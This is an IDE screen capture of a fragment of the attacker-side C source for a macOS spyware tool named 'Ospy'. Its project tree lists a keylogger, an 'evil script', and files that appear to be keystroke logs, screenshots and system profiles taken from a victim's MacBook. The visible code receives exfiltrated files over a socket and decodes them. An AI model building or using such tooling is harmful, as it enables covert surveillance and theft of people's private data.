 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
120 // printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
121 // fflush(stdout);
122 // bzero(cour_file_buffer.file_sub_buffer, MTU);
123 // cour_file_buffer.end_of_file = 0;
124 // while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 // if (cour_file_buffer.end_of_file)
126 // break;
127 // //printf("%s",cour_file_buffer.file_sub_buffer);
128 // fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
recv_file_and_print_it
Tabs: 4
Line 139, Column 1